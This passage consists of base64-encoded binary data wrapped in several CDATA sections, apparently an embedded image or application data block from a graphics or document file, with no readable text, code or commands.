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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ubMlQcLTyJKJvjrViUZNZD8hO+9JbU+UIs2FkIjBe/OVMUIJlo3G8EUZBZ2s4ERHZxHvIlnFKSLR
lHP4OoloxvCXYZzlolxprTUAm6315vE6HrXepeXIO1daWTco61jk4JAc9BrEqnkVUQ6eb8dKEGn+
nCqlDwqJJC46i2hNNR419e5crKEhESmKyMgvIsUZb6xnHCm7RnKoVfGIUGWtrzLjKZ52IzeS/Z6k
J3OqlKjwXYqsLsuXNMHd4nkmygwRxYvmD9EhHrrVHGW55sWN4TBlq0ozhHD6qapA4XS3jCUoUoqg
g4wiFYelpCIGx5CR9KgIblGO41oPomkmiNIJhqMYNDUz43FOM5vN47NO7agiWJZgf8fYb+YrutiR
